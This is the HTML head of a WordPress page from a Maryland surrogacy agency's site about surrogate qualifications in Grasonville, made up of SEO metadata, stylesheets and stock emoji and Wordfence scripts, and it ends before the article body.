

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacymaryland.com/surrogate-qualifications-in-grasonville-md/
body_size: 105388
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Surrogate Qualifications in Grasonville MD | Know the Basics</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Maryland" />
        <meta itemprop="url" content="https://surrogacymaryland.com" />

                                        	<link rel="pingback" href="https://surrogacymaryland.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacymaryland.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Qualifications in Grasonville MD | Know the Basics</title>
	<meta name="description" content="If you are looking for the surrogate qualifications in Grasonville MD, you quite possibly have a lot of questions. Call today at (410) 469-6100 to know more." />
	<link rel="canonical" href="https://surrogacymaryland.com/surrogate-qualifications-in-grasonville-md/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Qualifications in Grasonville MD | Know the Basics" />
	<meta property="og:description" content="If you are looking for the surrogate qualifications in Grasonville MD, you quite possibly have a lot of questions. Call today at (410) 469-6100 to know more." />
	<meta property="og:url" content="https://surrogacymaryland.com/surrogate-qualifications-in-grasonville-md/" />
	<meta property="og:site_name" content="Surrogacy Agency in Maryland" />
	<meta property="article:published_time" content="2018-09-02T19:05:19+00:00" />
	<meta property="article:modified_time" content="2018-08-13T10:13:51+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacymaryland.com/surrogate-qualifications-in-grasonville-md/","url":"https://surrogacymaryland.com/surrogate-qualifications-in-grasonville-md/","name":"Surrogate Qualifications in Grasonville MD | Know the Basics","isPartOf":{"@id":"https://surrogacymaryland.com/#website"},"datePublished":"2018-09-02T19:05:19+00:00","dateModified":"2018-08-13T10:13:51+00:00","author":{"@id":"https://surrogacymaryland.com/#/schema/person/69d796cc69908837a0cb07f162fe16ea"},"description":"If you are looking for the surrogate qualifications in Grasonville MD, you quite possibly have a lot of questions. Call today at (410) 469-6100 to know more.","breadcrumb":{"@id":"https://surrogacymaryland.com/surrogate-qualifications-in-grasonville-md/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacymaryland.com/surrogate-qualifications-in-grasonville-md/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacymaryland.com/surrogate-qualifications-in-grasonville-md/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacymaryland.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacymaryland.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Surrogate Qualifications in Grasonville MD"}]},{"@type":"WebSite","@id":"https://surrogacymaryland.com/#website","url":"https://surrogacymaryland.com/","name":"Surrogacy Agency in Maryland","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacymaryland.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacymaryland.com/#/schema/person/69d796cc69908837a0cb07f162fe16ea","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacymaryland.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacymaryland.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Feed" href="https://surrogacymaryland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Comments Feed" href="https://surrogacymaryland.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacymaryland.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacymaryland.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacymaryland.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacymaryland.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        /* hide Contact Form 7 success message before thank you page redirect */
.wpcf7 .wpcf7-mail-sent-ok {visibility:hidden;}

			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacymaryland.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacymaryland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacymaryland.com/wp-json/wp/v2/posts/2595" />
<link rel='shortlink' href='https://surrogacymaryland.com/?p=2595' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-grasonville-md%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-grasonville-md%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacymaryland.com/?wordfence_lh=1&hid=CE37976200997BDA1831B430EE95D5E9');
</script><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
